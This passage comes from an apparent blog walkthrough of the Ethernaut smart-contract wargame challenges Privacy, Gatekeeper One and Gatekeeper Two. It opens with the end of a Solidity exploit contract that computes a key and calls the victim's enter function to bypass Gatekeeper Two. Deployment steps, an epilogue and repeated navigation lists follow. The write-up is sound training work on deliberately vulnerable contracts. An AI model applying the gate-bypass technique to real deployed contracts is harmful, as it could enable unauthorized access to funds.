        IGateKeeper gk2 = IGateKeeper(_victim);
        // compute the key
        uint64 computedKey = uint64(bytes8(keccak256(abi.encodePacked(this)))) ^ uint64(-1);
        // calling from a contract guarantees that msg.sender != tx.origin
        gk2.enter(bytes8(computedKey));
    }

}

The exploit will run just once when it is deployed. Let's quickly write and compile the contract in Remix and deploy it with the instace address that the Ethernaut will give us. That address is the address of the contract that we will exploit


Then let's submit the challenge in the Ethernaut and wait for the transaction to execute. The Ethernaut console will let us know if we were successful


Success! We successfully exploited the contract, bypassing the seemingly impossible gates.

Epilogue.

Pat yourself on the back! This was quite a lot!

This one was quite dense. But with just a bit of patience It is very manageable.

Regarding the 13th challege (gatekeeper One), I have seen solutions on the internet that involve brute forcing the solution. But brute force may not always be possible. I am willing to bet, it is often not.

If you are securing a smart contract you really should take care of making it non brute-forceable anyways.

The alternative path, of figuring out what is happening on the EVM, is more involved. But well worth the effort. At least for me, it really helped me get comfortable with how Ethereum works.

It even forced me to read a big chunk of the Ethereum Yellow Paper!

Hopefully this was insightful or at least entertaining to read :D

...

I am currently looking for a job. Feel free to contact me if you need someone that can figure stuff out.

Or just to say hi!

I am mostly active on twitter. So maybe follow me there?

Building skills for securing smart contracts.

Comments

Will Code 4 Food

Toying with Deno. Making a ... Game Engine?

More from this blog

WebGL. Or... how to draw a single point, the hard way.

Type signatures in Haskell

Reasoning with Numbers

I attended CraftConf and learned about software architecture!

Toying with Deno. Making a ... Game Engine?

Introduction

Preliminaries

12th Challenge: Privacy

Reverse engineering the state variable layout to find `data[2]`

The first 16 bytes of `data[2]`

Unlocking the contract

13th Challenge: Gatekeeper One

Gate one - the `tx.origin` trick

Gate three - some math

Gate two - controlling gas utilization

Writing the contract to bypass the three gates

Figuring out what is happening in the EVM

Formulating a hypothesis and testing it out

Trying it out on Rinkeby

14th Challenge: Gatekeeper Two

Understanding the problem: Assembly and the size of `caller()`

Exploiting `extcodesize()`

`gateThree` and more math

Writing the contract and running the exploit

Epilogue.

Command Palette

Comments

Will Code 4 Food

Toying with Deno. Making a ... Game Engine?

More from this blog

Introduction

Preliminaries

12th Challenge: Privacy

Reverse engineering the state variable layout to find data[2]

The first 16 bytes of data[2]

Unlocking the contract

13th Challenge: Gatekeeper One

Gate one - the tx.origin trick

Gate three - some math

Gate two - controlling gas utilization

Writing the contract to bypass the three gates

Figuring out what is happening in the EVM

Formulating a hypothesis and testing it out

Trying it out on Rinkeby

14th Challenge: Gatekeeper Two

Understanding the problem: Assembly and the size of caller()

Exploiting extcodesize()

gateThree and more math

Writing the contract and running the exploit

Epilogue.

Reverse engineering the state variable layout to find `data[2]`

The first 16 bytes of `data[2]`

Gate one - the `tx.origin` trick

Understanding the problem: Assembly and the size of `caller()`

Exploiting `extcodesize()`

`gateThree` and more math